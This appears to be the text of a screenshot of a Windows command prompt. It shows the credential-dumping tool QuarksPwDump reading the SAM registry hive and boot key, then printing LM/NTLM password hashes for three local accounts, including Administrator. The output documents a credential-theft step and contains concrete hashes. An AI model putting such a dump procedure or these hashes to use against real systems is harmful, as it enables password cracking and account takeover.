 管理员: C:\Windows\system32\cmd.exe
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 764D4646D3BB10D4B3AD038AD0ED7BBC
---------------------------------------------- BEGIN DUMP --------------------------------------------
admin:1003:AAD3B435B51404EEAAD3B435B51404EE:111F54A2A4C0FB3D7CD9B19007809AD6:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:58EC08167E274AD52D1849DA7A3E9A81:::
----------------------------------------------- END DUMP ---------------------------------------------
3 dumped accounts
ChaBug